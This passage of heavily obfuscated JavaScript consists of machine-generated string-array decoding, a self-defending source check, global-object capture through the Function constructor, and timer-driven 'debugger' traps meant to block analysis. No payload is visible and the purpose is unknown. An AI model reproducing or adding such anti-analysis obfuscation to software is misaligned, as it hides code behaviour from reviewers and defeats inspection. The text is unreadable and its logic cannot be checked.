function(p){}[bR(-0x7f,-0x88,-0xee,-0x125,-0x12e)+bO(0xe1,0x16e,0x106,0x178,0x1bb)+'r'](j[bM(0x353,0x321,0x262,0x3be,0x304)])[bO(0x225,0x2d0,0x25d,0x235,0x282)](j[bP(0xb,0x91,-0x4f,0x60,0xe4)]);}else{if(j[bR(-0x16,0x82,-0x28,-0x12,0x44)](j[bR(0x65,-0x35,-0x42,0xb,-0x91)],j[bO(0x1cd,0xd6,0x203,0x181,0x140)])){if(j[bM(0x26b,0x263,0x206,0x220,0x24a)](j[bQ(0x1c6,0x1ff,0x237,0x18b,0x21e)]('',j[bQ(0x219,0x21e,0x2ef,0x289,0x24e)](l,l))[j[bM(0x360,0x2ee,0x28c,0x31f,0x2ca)]],-0x141*-0x4+0xcdf+-0x11e2)||j[bR(-0xac,-0xa4,-0x12f,-0x12d,-0x18d)](j[bP(0xd6,0x104,0x10b,0x158,0xec)](l,-0x1d*-0x6e+0x1*-0x184d+0xbeb),0xa9*-0x31+-0x6*-0x5d1+-0x28d))j[bR(-0x1ca,-0x1ac,-0x12e,-0x1a2,-0xc7)](j[bO(0x153,0x1ea,0x168,0x163,0x146)],j[bQ(0x1cd,0x1fd,0x19d,0x1d5,0x233)])?function(){function bT(i,j,k,l,m){return bM(i-0xfc,j-0xb8,k-0xc3,i,l-0x363);}function c0(i,j,k,l,m){return bO(i-0x101,l,k-0x12f,i-0x15,m-0xa1);}function bY(i,j,k,l,m){return bP(i-0xf2,j-0x12d,k-0x181,m- -0x267,l);}function bU(i,j,k,l,m){return bO(i-0x13e,k,k-0xce,i-0x96,m-0x180);}var p={'LVPGW':j[bT(0x623,0x6c8,0x6bd,0x63a,0x5f7)],'UZFEp':j[bT(0x547,0x5a6,0x51b,0x524,0x5a7)],'rJklN':function(q,r){function bV(i,j,k,l,m){return bU(k- -0x14d,j-0x26,i,l-0x1e2,m-0x133);}return j[bV(0xd0,0x1e0,0x12c,0x10a,0x79)](q,r);},'zOFLQ':j[bT(0x513,0x4e9,0x586,0x5a1,0x63c)],'YUeLG':function(q,r){function bX(i,j,k,l,m){return bT(i,j-0xd5,k-0x5f,l- -0x24c,m-0xe6);}return j[bX(0x36f,0x473,0x324,0x3bb,0x36c)](q,r);},'MHfxP':j[bY(-0x7c,-0x149,-0x1c6,-0x7b,-0x10d)],'ZXQhH':function(q,r){function bZ(i,j,k,l,m){return bY(i-0x178,j-0x2,k-0x6f,l,m-0x623);}return j[bZ(0x49e,0x37c,0x470,0x487,0x412)](q,r);},'VdAFP':j[c0(0x2a8,0x2f8,0x352,0x30b,0x2a5)],'gFcEH':function(q,r){function c1(i,j,k,l,m){return bT(j,j-0xae,k-0x87,i- -0xcf,m-0x1d9);}return j[c1(0x473,0x3d0,0x44a,0x50c,0x4d7)](q,r);},'MxkFr':function(q){function c2(i,j,k,l,m){return bW(m,l- -0x312,k-0x150,l-0xff,m-0xf9);}return j[c2(-0x95,0x3f,-0xbf,-0x46,0x69)](q);}};function bW(i,j,k,l,m){return bM(i-0x5,j-0x1b5,k-0x91,i,j-0xb0);}if(j[c0(0x241,0x272,0x1c2,0x1c9,0x25d)](j[c0(0x150,0x11c,0xd4,0x1b0,0x1f7)],j[bW(0x257,0x29c,0x327,0x2d1,0x276)]))return!![];else{var u=new m(p[bU(0x261,0x277,0x210,0x2c0,0x1e6)]),v=new n(p[c0(0x1c2,0x1f0,0x11a,0x16e,0x1b9)],'i'),w=p[bU(0x1d8,0x1ad,0x137,0x1ad,0x275)](o,p[c0(0x281,0x2c2,0x205,0x1e2,0x204)]);!u[bW(0x340,0x320,0x379,0x3a4,0x2c8)](p[bT(0x648,0x5b6,0x5c2,0x66f,0x6b2)](w,p[bT(0x669,0x675,0x544,0x5c4,0x5a5)]))||!v[bY(-0x1ed,-0x17f,-0x1c6,-0x1e6,-0x184)](p[bT(0x669,0x5f2,0x6b2,0x61f,0x5e7)](w,p[bW(0x2e8,0x389,0x327,0x3ee,0x422)]))?p[c0(0x29c,0x28d,0x267,0x1f9,0x293)](w,'0'):p[bY(-0xd5,-0xf0,-0x6c,-0x128,-0xce)](q);}}[bO(0x127,0x19a,0x1f6,0x166,0x1e7)+bP(0x11d,0x9a,0x110,0x82,0x96)+'r'](j[bQ(0x142,0x1ee,0x143,0x1e3,0x19d)](j[bR(-0xbf,-0x12d,-0x10a,-0x133,-0xbf)],j[bQ(0x1a3,0x12b,0x14f,0x26b,0x1df)]))[bP(0x57,0x3,0x90,0x90,0x8d)](j[bO(0x121,0x91,0x128,0x144,0x1aa)]):function(){return!![];}[bQ(0x1b6,0x177,0x1a9,0x19d,0x177)+bQ(0x225,0xd1,0x203,0x164,0x189)+'r'](m[bP(0x9e,0x3f,-0x42,0x38,0x49)](m[bQ(0x19d,0x289,0x203,0x28e,0x209)],m[bP(0xa8,0x98,0xa7,0x31,-0x2)]))[bQ(0x188,0xe2,0x233,0x157,0x197)](m[bQ(0xfb,0x172,0x1b8,0x15b,0x143)]);else{if(j[bR(-0x126,-0xa1,-0xa5,-0x121,-0x44)](j[bP(0x232,0x15d,0x252,0x19e,0x16e)],j[bQ(0x23b,0x29c,0x2da,0x27e,0x28e)]))return k[bR(-0x74,-0xe3,-0x5b,-0xc9,0x21)+bM(0x308,0x293,0x38f,0x2f1,0x2f0)]()[bM(0x327,0x36a,0x351,0x264,0x2c4)+'h'](m[bR(0x50,-0x34,-0x25,0x30,-0xab)])[bP(0x6a,0x191,0x106,0x103,0x7c)+bR(0xb2,-0x7,0x5,-0x22,-0x33)]()[bR(-0x1a5,-0x97,-0xee,-0x64,-0xd6)+bQ(0x150,0x11f,0x146,0x22b,0x189)+'r'](l)[bQ(0x280,0x1f7,0x226,0x219,0x23e)+'h'](m[bO(0x209,0x1ca,0x17f,0x22f,0x1e8)]);else(function(){function c6(i,j,k,l,m){return bQ(i-0xde,j-0x107,k,l-0x93,m- -0x388);}function c3(i,j,k,l,m){return bM(i-0x1e5,j-0xd6,k-0x37,i,m- -0x3c3);}function c7(i,j,k,l,m){return bQ(i-0x56,j-0x9d,j,l-0x1b6,m-0x330);}function c5(i,j,k,l,m){return bP(i-0x1b0,j-0xd1,k-0x1af,j- -0x1fc,l);}function c4(i,j,k,l,m){return bR(i-0x8e,l,k-0x2d8,l-0x134,m-0x8e);}if(j[c3(-0xec,-0x1ba,-0x203,-0x104,-0x179)](j[c3(-0x1e9,-0x229,-0x280,-0x262,-0x1ff)],j[c5(-0xf5,-0x5c,-0xc6,-0x9c,-0x60)]))return![];else(function(){return![];}[c3(-0x193,-0x13f,-0x146,-0x27e,-0x1c6)+c7(0x555,0x4be,0x52e,0x508,0x4b9)+'r'](m[c6(-0x192,-0x17a,-0x2b5,-0x1f4,-0x205)](m[c6(-0x22a,-0x20e,-0x1f5,-0x17d,-0x17f)],m[c4(0x17f,0x1d0,0x1ab,0x1db,0x215)]))[c5(-0x88,-0xbd,-0x13d,-0x144,-0x13d)](m[c7(0x4c7,0x57c,0x51b,0x5dd,0x558)]));}[bM(0x259,0x265,0x2a3,0x28d,0x1fd)+bO(0x16e,0x136,0x1e5,0x178,0x10b)+'r'](j[bQ(0x1e6,0x1ef,0x21f,0x282,0x1fb)](j[bP(0xd,0x14,0xd3,0x54,0xf5)],j[bM(0x2a6,0x300,0x2f9,0x30e,0x265)]))[bR(-0xce,-0x8b,-0x1f,-0x37,0x8d)](j[bM(0x250,0x29f,0x2a2,0x238,0x2c9)]));}}else j[bR(-0xf3,-0x4f,-0x100,-0xb3,-0x1b6)](j,-0x2f2+-0x1c5d+0x1f4f);}j[bR(-0xb2,0x43,-0x71,-0x103,-0x52)](k,++l);}}function bL(i,j,k,l,m){return bE(i- -0xad,j-0x69,j,l-0x9a,m-0x71);}function bJ(i,j,k,l,m){return bG(k- -0x25d,j-0x5c,j,l-0x18a,m-0x142);}try{if(j[bH(0x7a,0xb0,0x16d,0xce,0x9a)](j[bI(0x352,0x307,0x24e,0x3a0,0x3a4)],j[bL(0x424,0x3be,0x38a,0x3f7,0x40f)])){if(i){if(j[bJ(0x114,0x158,0x152,0xca,0x1fa)](j[bI(0x2a4,0x1ea,0x24a,0x1ed,0x259)],j[bJ(0x11b,0x208,0x18e,0x20d,0x1e7)]))return k;else k=l;}else j[bH(0x121,0x58,0x30,0xce,0x122)](j[bK(0x498,0x4e0,0x529,0x402,0x486)],j[bJ(0x16d,0xf1,0x16a,0xd6,0xbf)])?j[bH(0x25,0x12c,0x26,0x78,0xf6)](k,0x24b6+0xe48+-0x6b*0x7a):k=l;}else{if(m){var o=q[bK(0x500,0x4f1,0x4c5,0x49c,0x5a9)](r,arguments);return s=null,o;}}}catch(o){}}
        (function(i,j){var k=i();function S(i,j,k,l,m){return h(i-0x86,k);}function R(i,j,k,l,m){return h(i- -0xa9,m);}function Q(i,j,k,l,m){return h(k- -0x2e8,i);}function T(i,j,k,l,m){return h(j- -0x269,l);}function U(i,j,k,l,m){return h(i- -0x326,m);}while(!![]){try{var l=-parseInt(Q(-0x193,-0x138,-0xeb,-0x1a0,-0x4f))/(-0x1*0x1c1+-0x19bc+0x1b7e)*(parseInt(R(0x11b,0xfc,0x67,0x1ca,0x7a))/(0x2*-0x8d8+-0x6a*-0x59+-0x1328))+parseInt(Q(-0xa1,-0x6,-0xb2,-0x47,-0x64))/(-0xaf1*0x3+-0xa*-0x86+0x2*0xdcd)*(parseInt(S(0x229,0x1d7,0x258,0x26f,0x271))/(-0x5*-0x3a1+-0x28+-0x11f9))+parseInt(T(-0x10d,-0xb8,-0xc2,-0x19,-0x8b))/(-0x1bcb*-0x1+0xffd+-0x2bc3)+parseInt(S(0x326,0x309,0x2d4,0x3c8,0x298))/(0x22cc+-0x45*-0x8e+-0x14*0x3a7)*(-parseInt(T(-0x76,-0x34,-0xa2,-0x47,0x2))/(-0x2*0x59c+0x8d8+0x267))+-parseInt(Q(-0x154,-0x131,-0x120,-0x131,-0x18c))/(0x1b81+-0xc5*0x14+-0x3*0x407)+parseInt(T(-0x61,-0x4b,-0xc0,-0xc,-0xe5))/(0x229c*0x1+0x36*0x90+-0x40f3)*(-parseInt(Q(-0x7c,-0xd1,-0x1c,0x6c,-0x76))/(-0x1e68+0x1*-0x1368+0x31da))+parseInt(U(-0xfb,-0xa0,-0x199,-0x120,-0x9a))/(0x3f*0x4b+-0x22f+-0x103b*0x1)*(parseInt(Q(0x2c,-0xd9,-0x2b,-0x4c,-0x81))/(-0x1*0x1f42+0x1929+0x625));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,-0xb3*0x46f+-0x25b80+0x77981));var f=(function(){function X(i,j,k,l,m){return h(j-0x2dd,i);}var i={'ocDOs':function(k,l){return k===l;},'siCXc':V(0x142,0x182,0x1b5,0x1eb,0x117),'moKmx':W(0x53f,0x4d3,0x4c3,0x560,0x4d8),'VeDDo':function(k,l){return k!==l;},'dvYSn':V(0x2b5,0x20f,0x19f,0x198,0x298),'KlLNu':function(k,l){return k(l);},'bfzvb':function(k,l){return k+l;},'ivULU':function(k,l){return k+l;},'JcZJP':V(0x197,0x1f0,0x25d,0x26e,0x194)+W(0x4da,0x4f5,0x4d0,0x583,0x579)+Z(0x2ca,0x2b6,0x2bf,0x31d,0x27f)+X(0x58e,0x51b,0x4bd,0x482,0x535),'DSaUi':Z(0x2aa,0x232,0x256,0x210,0x2cc)+Z(0x351,0x2b4,0x341,0x370,0x2d4)+Y(0x370,0x352,0x2e1,0x272,0x30b)+X(0x53a,0x50a,0x45a,0x521,0x451)+Y(0x288,0x37d,0x2d5,0x2a4,0x2f6)+W(0x66d,0x5a3,0x5e3,0x5f4,0x677)+'\x20)','WYSil':function(k){return k();},'IrItp':function(k,l){return k===l;},'oiDGK':X(0x563,0x5cb,0x640,0x5b6,0x5ca),'KlqRq':W(0x6b7,0x60f,0x5d1,0x655,0x629)};function V(i,j,k,l,m){return h(j- -0x4d,i);}function Z(i,j,k,l,m){return h(k-0x96,i);}function W(i,j,k,l,m){return h(l-0x3b0,k);}var j=!![];function Y(i,j,k,l,m){return h(m- -0x4,i);}return function(k,l){var m={'wVlvB':function(o,p){function a0(i,j,k,l,m){return h(l- -0x52,m);}return i[a0(0x19b,0x188,0x288,0x208,0x212)](o,p);},'gLikX':function(o,p){function a1(i,j,k,l,m){return h(j-0x14f,l);}return i[a1(0x3d1,0x356,0x30f,0x3c1,0x3d4)](o,p);},'WLnKY':function(o,p){function a2(i,j,k,l,m){return h(k-0x2a5,i);}return i[a2(0x51b,0x499,0x53e,0x5f1,0x4c3)](o,p);},'yxRrH':i[a3(0x7e,0x86,0xa9,0x135,0x156)],'mTQbe':i[a4(0xbd,0x15b,0x1ad,0x214,0xe6)],'uZKVW':function(o){function a5(i,j,k,l,m){return a3(i-0x4c,j-0xa5,l-0x2f1,l-0x1be,k);}return i[a5(0x27b,0x353,0x2a5,0x2e6,0x2e8)](o);}};function a8(i,j,k,l,m){return Y(j,j-0x9e,k-0xf,l-0x141,m-0x328);}function a3(i,j,k,l,m){return W(i-0x1b7,j-0x16e,m,k- -0x5a3,m-0x178);}function a6(i,j,k,l,m){return V(k,m-0x107,k-0x178,l-0x142,m-0x1cf);}function a7(i,j,k,l,m){return V(i,m-0x122,k-0x1a,l-0x2,m-0xd9);}function a4(i,j,k,l,m){return X(m,j- -0x36e,k-0x1d9,l-0x8f,m-0xc8);}if(i[a3(-0x3f,0xe0,0x3e,0x93,0x43)](i[a3(0x77,0x12f,0xb4,0x94,0x169)],i[a6(0x1cd,0x24b,0x1ff,0x285,0x25c)]))return![];else{var n=j?function(){function a9(i,j,k,l,m){return a8(i-0x98,j,k-0x144,l-0x71,l- -0xa4);}function ac(i,j,k,l,m){return a7(l,j-0x11b,k-0x179,l-0x2e,k- -0x1c1);}function ab(i,j,k,l,m){return a7(i,j-0x135,k-0x5c,l-0x163,l- -0x28e);}function aa(i,j,k,l,m){return a3(i-0xdf,j-0xee,k-0x101,l-0x13f,j);}function ad(i,j,k,l,m){return a6(i-0x51,j-0x121,j,l-0x130,l-0xab);}if(i[a9(0x447,0x45a,0x498,0x45b,0x3f7)](i[a9(0x609,0x4fe,0x53a,0x57e,0x4f7)],i[aa(0x12d,0x11c,0x127,0xb7,0x108)])){var r=m[a9(0x4e2,0x55f,0x567,0x577,0x5e3)](k,m[a9(0x4a2,0x522,0x3e3,0x48f,0x53f)](m[a9(0x567,0x4fb,0x580,0x573,0x517)](m[ad(0x2f1,0x391,0x2d4,0x36a,0x3c9)],m[a9(0x3d6,0x44c,0x423,0x47b,0x41b)]),');'));l=m[ac(0x130,0x75,0x118,0x10d,0xd7)](r);}else{if(l){if(i[aa(0x177,0x218,0x20d,0x212,0x1f7)](i[a9(0x597,0x4cf,0x5e8,0x56f,0x52c)],i[a9(0x54a,0x55f,0x4d8,0x56f,0x514)])){var s=l[a9(0x4eb,0x485,0x4e8,0x51d,0x5c8)](m,arguments);return n=null,s;}else{var p=l[ad(0x373,0x42a,0x3b4,0x402,0x366)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}};}());function bq(i,j,k,l,m){return h(m-0x147,k);}var e=f(this,function(){function ag(i,j,k,l,m){return h(k- -0x2a5,l);}function ai(i,j,k,l,m){return h(l- -0x181,i);}function af(i,j,k,l,m){return h(j- -0x224,i);}var j={};j[ae(0x448,0x4a6,0x50d,0x527,0x4e0)]=ae(0x4e6,0x478,0x4f3,0x4a0,0x4ab)+ag(-0x106,-0xbe,-0xfe,-0xd7,-0x147)+'+$';var k=j;function ae(i,j,k,l,m){return h(j-0x285,m);}function ah(i,j,k,l,m){return h(m-0x209,l);}return e[ah(0x57c,0x5b6,0x50b,0x592,0x4fd)+ai(0x78,0x12c,0x14e,0x117,0x1c7)]()[ah(0x41c,0x3bf,0x3b7,0x46a,0x3df)+'h'](k[ai(0x1d,0x73,0x106,0xa0,0xeb)])[ae(0x5ed,0x579,0x567,0x54b,0x5be)+ah(0x4cd,0x4ee,0x405,0x53a,0x4a1)]()[ae(0x52d,0x47e,0x532,0x40e,0x449)+af(0x36,0x17,-0xa1,-0xe,-0x78)+'r'](e)[ai(0x2d,0x4b,0xa5,0x55,-0x51)+'h'](k[ag(-0x9a,-0xd6,-0x84,-0x7b,0x29)]);});e(),(function(){function an(i,j,k,l,m){return h(l-0x19d,j);}function aj(i,j,k,l,m){return h(k-0x3ba,j);}var i={'yFhIw':function(l,m){return l===m;},'QBDLx':aj(0x5be,0x70b,0x674,0x6d5,0x672),'QXvRi':function(l,m){return l!==m;},'BFYcJ':ak(-0x18b,-0x1b1,-0x239,-0xfa,-0x129),'wUHYK':al(0xfb,0x134,0x1b4,0x1fd,0x1b2),'YdKaO':function(l,m){return l(m);},'rsrAy':function(l,m){return l+m;},'eaTJt':function(l,m){return l+m;},'zdihf':al(0x145,0xb1,0x1c0,0x13a,0x122)+al(0xa3,0x7e,0x10,0xa4,0xb8)+ak(-0x107,-0xee,-0xdc,-0x15b,-0x13a)+an(0x406,0x337,0x431,0x3db,0x3b8),'dkEtR':am(0x135,0x116,0x124,0x192,0xba)+ak(-0x85,0xa,0x33,-0x13,-0x77)+an(0x53e,0x502,0x3f1,0x4ac,0x447)+aj(0x53a,0x65d,0x5e7,0x559,0x584)+ak(-0x36,-0xb3,-0x55,-0xc8,-0x15)+an(0x48f,0x433,0x43e,0x3e1,0x444)+'\x20)','FpFvo':aj(0x690,0x73f,0x6b3,0x674,0x660),'gDfxW':al(0x208,0x128,0x153,0x1df,0x18d),'QxAWs':function(l){return l();}},j=function(){function ao(i,j,k,l,m){return al(m,j-0x1ba,k-0x17,l-0x60,i- -0xce);}function aq(i,j,k,l,m){return aj(i-0x10e,l,m- -0x312,l-0x2,m-0x115);}function ap(i,j,k,l,m){return ak(j-0x374,k,k-0x15d,l-0x100,m-0x69);}function ar(i,j,k,l,m){return al(l,j-0x15f,k-0xaa,l-0x178,k- -0x12f);}function as(i,j,k,l,m){return al(j,j-0x18e,k-0x121,l-0x7f,m-0x457);}if(i[ao(-0x4a,-0xa9,-0x55,-0x20,-0x99)](i[ao(0xb1,0xf9,0xe0,0x54,0x22)],i[aq(0x2be,0x311,0x38b,0x360,0x342)])){var l;try{if(i[ar(-0x97,0x10,-0x54,0x62,-0xbb)](i[ap(0x301,0x31b,0x38d,0x3bf,0x275)],i[ao(0xe1,0xfb,0xc5,0x8d,0x12b)]))l=i[ap(0x284,0x2d6,0x388,0x258,0x249)](Function,i[ap(0x230,0x255,0x26e,0x2d4,0x2a9)](i[aq(0x329,0x32d,0x2f9,0x37a,0x310)](i[ar(-0x4e,-0x72,0x1d,-0x99,-0x5b)],i[ao(0xd3,0x4a,0x13b,0xdd,0xde)]),');'))();else{var n=o?function(){function at(i,j,k,l,m){return ao(m-0x5bc,j-0xee,k-0x187,l-0x113,k);}if(n){var C=y[at(0x5c9,0x70f,0x5bf,0x6db,0x670)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}catch(n){if(i[ap(0x1c5,0x1e3,0x171,0x12d,0x26a)](i[ar(0xac,0x2,0x94,0xb6,-0x18)],i[ao(0xe7,0x12f,0x8f,0xb8,0xa7)]))return!![];else l=window;}return l;}else{var q=l[as(0x522,0x691,0x5e4,0x667,0x5d9)](m,arguments);return n=null,q;}};function al(i,j,k,l,m){return h(m- -0x11b,i);}function am(i,j,k,l,m){return h(i- -0x8b,k);}var k=i[am(0x158,0xdc,0x1cf,0x1a4,0x1c9)](j);function ak(i,j,k,l,m){return h(i- -0x330,j);}k[ak(-0x58,-0x91,-0x7c,-0x86,0x2c)+al(0x13b,0xcf,0x1fc,0x137,0x157)+'l'](c,-0x1*0x3e5+0x1d8e+-0xa09);}());var d=(function(){function ax(i,j,k,l,m){return h(m-0xcd,i);}function ay(i,j,k,l,m){return h(k-0x23,i);}function av(i,j,k,l,m){return h(m- -0x11d,i);}function au(i,j,k,l,m){return h(j- -0x150,i);}var i={'pcoBs':function(k,l){return k(l);},'FcWun':function(k,l){return k+l;},'pkMzc':au(0x5b,0xed,0x136,0xa6,0x3b)+au(0xb5,0x83,-0x2c,-0x2c,0x23)+aw(0x37c,0x37f,0x32f,0x2fe,0x3b9)+av(0x1a8,0x17d,0x13e,0x18b,0x121),'RoHfB':au(0xa,0x70,-0x22,-0xc,0x75)+ax(0x380,0x314,0x368,0x2c5,0x378)+ay(0x391,0x3a3,0x332,0x362,0x39e)+au(0xd9,0xdd,0x15a,0x47,0x55)+aw(0x3f0,0x49a,0x400,0x3aa,0x473)+ay(0x2f4,0x25e,0x267,0x26c,0x2a2)+'\x20)','rxjPi':function(k,l){return k!==l;},'iARfh':au(0x37,0x80,-0x7,0x2e,-0x8),'RftUW':ay(0x293,0x3a1,0x306,0x36d,0x344),'jHogK':ay(0x343,0x326,0x331,0x30d,0x2b7),'ZnkvB':av(0x34,0x50,0xc9,0xbe,0xd6)+ay(0x205,0x257,0x1ca,0x1ce,0x1bb)+'+$','nZthg':function(k,l){return k===l;},'JofBq':aw(0x2f7,0x372,0x2bf,0x264,0x233)},j=!![];function aw(i,j,k,l,m){return h(k-0x106,m);}return function(k,l){var m={'MguyP':function(o,p){function az(i,j,k,l,m){return h(m-0x1d,k);}return i[az(0x1dd,0x29a,0x226,0x233,0x25d)](o,p);},'BZSKM':function(o,p){function aA(i,j,k,l,m){return h(l- -0x229,m);}return i[aA(0x8a,0x159,0x3e,0xc7,0x17f)](o,p);},'NFMhG':function(o,p){function aB(i,j,k,l,m){return h(k- -0x156,j);}return i[aB(0xe4,0x1dc,0x19a,0x18d,0x1e1)](o,p);},'uVNlI':i[aC(0x5b,-0xec,-0x56,0x58,-0x3e)],'djKXw':i[aD(0x228,0x23e,0x236,0x247,0x1e6)],'WqTgK':function(o,p){function aE(i,j,k,l,m){return aC(i-0x188,j-0x144,m-0x540,i,m-0x142);}return i[aE(0x5ee,0x615,0x668,0x652,0x5ec)](o,p);},'XqslN':i[aD(0x12f,0x1ac,0x1e7,0x156,0xbc)],'XTwtl':i[aF(0xe5,0x118,0x1a7,0xea,0x121)],'CoBFF':i[aG(0x204,0x138,0x268,0x1d0,0x1a6)],'KLzjX':i[aC(0x96,-0x73,0x24,0x2f,-0x5f)]};function aF(i,j,k,l,m){return av(i,j-0x1a9,k-0x1a0,l-0x92,j- -0x81);}function aC(i,j,k,l,m){return aw(i-0xd0,j-0x94,k- -0x328,l-0xc5,l);}function aD(i,j,k,l,m){return av(i,j-0xf9,k-0x4e,l-0xb3,l-0x59);}function aG(i,j,k,l,m){return aw(i-0x1cf,j-0x94,l- -0x1fc,l-0x13e,i);}function aH(i,j,k,l,m){return aw(i-0x6b,j-0x1d9,j- -0x13,l-0x1ec,m);}if(i[aF(0x130,0x14f,0x114,0x95,0xd8)](i[aD(0x224,0x181,0x1fb,0x175,0x18e)],i[aD(0xfc,0x13d,0xd9,0x175,0x12d)])){var n=j?function(){function aJ(i,j,k,l,m){return aH(i-0x3e,j-0x196,k-0x75,l-0xa1,k);}function aL(i,j,k,l,m){return aF(l,m-0x13e,k-0x92,l-0xa1,m-0x1b4);}function aK(i,j,k,l,m){return aF(k,l- -0x5e,k-0xe,l-0xb2,m-0xab);}function aM(i,j,k,l,m){return aC(i-0x32,j-0x12c,j-0x481,k,m-0x71);}function aI(i,j,k,l,m){return aF(m,k- -0x88,k-0x84,l-0x19a,m-0xc9);}if(m[aI(0x160,0xba,0xd2,0x1c,0x174)](m[aI(0xb8,0x123,0xc2,0x14,0x96)],m[aJ(0x50a,0x571,0x5a1,0x5dd,0x592)]))k=m[aL(0x1a8,0xca,0xd5,0x186,0x140)](l,m[aM(0x42b,0x457,0x4cb,0x505,0x3bd)](m[aJ(0x55b,0x4f8,0x471,0x52e,0x4a3)](m[aK(0x2a,-0x42,0xc0,0x46,-0x6a)],m[aI(0x35,-0x12,-0x58,0x4f,-0x3e)]),');'))();else{if(l){if(m[aM(0x57d,0x557,0x5fb,0x5fb,0x4ff)](m[aL(0x14e,0xe0,0x164,0xd1,0x184)],m[aK(0x44,-0x60,0x52,0x12,-0x41)])){var o=l[aK(0x3a,0x8,0xe0,0xa1,0xde)](k,arguments);return l=null,o;}else return j;}}}:function(){};return j=![],n;}else return k[aF(0x1e9,0x156,0x1a1,0x197,0x147)+aC(0x7e,0x62,0x76,0x108,0x19)]()[aG(0x146,0x137,0x53,0xe0,0xe1)+'h'](m[aC(-0xbf,-0x39,-0x7c,-0x68,-0xfb)])[aG(0x16b,0x2b7,0x173,0x1fe,0x206)+aC(0xd2,0x1,0x76,0xdb,0xa4)]()[aC(0x64,0x5c,-0x29,-0xd8,0x41)+aH(0x39a,0x32e,0x294,0x306,0x2f3)+'r'](l)[aC(-0x96,0x5b,-0x4c,-0x12,-0xad)+'h'](m[aG(-0x9,0x27,0x12b,0xb0,0x7c)]);};}());(function(){function aR(i,j,k,l,m){return h(l- -0x31e,j);}var i={'feiYS':aN(0x2fe,0x30f,0x3e6,0x3d3,0x38d)+aO(0x149,0x1b5,0x1a5,0x161,0x1b1),'SMufU':aO(0x1da,0x1d1,0x151,0x253,0x1ca),'blkeN':aP(-0x9c,-0x9d,-0x77,-0x13,-0x9f),'FmFyz':aO(0x113,0x1aa,0x1eb,0x153,0x1b8),'qKUEX':aR(-0x163,-0xd7,-0x154,-0x142,-0x12e),'wIRsy':aP(-0x6e,-0xcc,-0xe0,-0xf3,-0x5c)+aP(-0x22,-0x43,-0xc0,-0xc,0x89),'bCTbf':aO(0x164,0x13b,0xa0,0x157,0xa7),'BbkeI':aR(-0x73,-0x59,-0x127,-0xd4,-0x27),'Vsvem':function(j,k){return j<k;},'TkoBO':aN(0x2e1,0x31a,0x324,0x2c8,0x323)+aN(0x336,0x34d,0x3bd,0x450,0x399)+'1','Gukoy':function(j,k){return j(k);},'UiOJz':function(j,k){return j+k;},'edyHv':aO(0x1e6,0x15d,0x201,0xbd,0xe5)+aP(-0xbd,-0x15d,-0x98,-0xee,-0x5e)+aQ(0x5ea,0x554,0x521,0x585,0x531)+aO(0x124,0x15e,0x1a4,0x1ba,0x1a7),'wziOF':aO(0x14e,0xe0,0xf0,0x122,0x43)+aN(0x482,0x3c0,0x359,0x420,0x3cd)+aN(0x4d5,0x4e4,0x44f,0x394,0x431)+aQ(0x626,0x51e,0x5af,0x589,0x513)+aQ(0x680,0x693,0x5cc,0x656,0x647)+aO(0x20f,0x164,0x169,0xae,0x1bb)+'\x20)','qhlZF':function(j){return j();},'gEymQ':aP(0x22,0x7e,-0x75,0xb2,0xc2)+aN(0x36a,0x2cd,0x263,0x304,0x314)+aO(0x1ed,0x145,0x95,0x185,0x189),'HTHKH':aP(0x6,-0x64,0xbd,0xa5,-0x7a)+'er','wkyLa':function(j,k){return j===k;},'ovSsD':aQ(0x45a,0x467,0x5ca,0x514,0x4a5),'rRQsS':aR(-0x16c,-0xb4,-0x7d,-0xf2,-0x85),'KFSTw':aQ(0x692,0x585,0x665,0x60a,0x65a)+aO(0x14e,0x200,0x19c,0x14d,0x24c)+aO(0x203,0x176,0x128,0x14f,0x216)+')','IaOHf':aR(-0xa7,-0xa0,-0x9b,-0xc6,-0x44)+aQ(0x55c,0x5be,0x69d,0x5e4,0x5b6)+aQ(0x56a,0x646,0x5c9,0x620,0x633)+aN(0x2f7,0x3c2,0x2b2,0x336,0x339)+aQ(0x67f,0x65d,0x658,0x5fa,0x63a)+aR(-0x196,-0x178,-0x9f,-0x120,-0x19e)+aP(-0xa1,-0x14f,-0xe9,-0xbf,-0x10),'QUZaO':aN(0x4a8,0x399,0x437,0x492,0x3fb),'vToTS':aQ(0x4f9,0x4cf,0x53e,0x55b,0x579),'YDXuG':function(j,k){return j+k;},'zpwuy':aR(-0x160,-0xb4,-0xde,-0x159,-0xdf),'BAJQI':function(j,k){return j!==k;},'nTppx':aO(0x104,0x148,0x137,0x1fb,0x199),'QhjXA':aN(0x3cc,0x2d4,0x400,0x377,0x388),'LmzKV':aN(0x2c2,0x386,0x266,0x29a,0x317),'VAXMo':function(j){return j();},'bBowk':function(j,k,l){return j(k,l);}};function aN(i,j,k,l,m){return h(m-0x122,i);}function aP(i,j,k,l,m){return h(i- -0x290,l);}function aQ(i,j,k,l,m){return h(l-0x35c,m);}function aO(i,j,k,l,m){return h(j- -0xe0,l);}i[aQ(0x682,0x5d2,0x69b,0x5e5,0x613)](d,this,function(){var j={};function aT(i,j,k,l,m){return aR(i-0xdb,l,k-0x21,i- -0x1a,m-0x1f4);}j[aS(0x2a3,0x30f,0x34c,0x283,0x3a1)]=i[aT(-0x4c,-0xf0,-0x3c,-0x8d,-0xeb)];function aV(i,j,k,l,m){return aQ(i-0x1b1,j-0x1de,k-0x16e,m- -0x4d1,i);}function aU(i,j,k,l,m){return aO(i-0x41,m-0x358,k-0x28,i,m-0x17c);}j[aS(0x1aa,0x1b0,0x112,0x1ac,0x238)]=i[aV(0xc8,0x13a,0x114,0x1bf,0x142)];function aS(i,j,k,l,m){return aR(i-0x1a7,l,k-0x8f,j-0x320,m-0x5a);}var k=j;function aW(i,j,k,l,m){return aR(i-0x140,l,k-0x13b,i-0x111,m-0x11c);}if(i[aW(0xbc,0xd0,0x14f,0xeb,0xe9)](i[aU(0x55a,0x507,0x571,0x4e5,0x54b)],i[aU(0x5d3,0x552,0x5a0,0x5c4,0x54d)]))return function(p){}[aV(-0x26,0x27,-0x1,0x73,0x84)+aT(-0xfd,-0x59,-0x154,-0x171,-0xcc)+'r'](k[aU(0x63d,0x61c,0x5f7,0x5e0,0x585)])[aV(0x13f,0x124,0x1d0,0xdc,0x128)](k[aT(-0x18a,-0x18c,-0x232,-0x1b7,-0x13e)]);else{var l=new RegExp(i[aW(-0x3,-0x6b,0x0,-0xb2,0x28)]),m=new 